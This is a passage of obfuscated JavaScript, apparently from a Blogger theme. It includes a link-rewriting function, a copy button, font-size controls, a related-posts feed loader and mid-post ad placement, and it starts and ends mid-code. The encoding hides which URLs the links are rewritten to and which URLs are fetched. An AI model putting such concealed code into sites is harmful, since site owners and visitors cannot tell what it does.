'\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d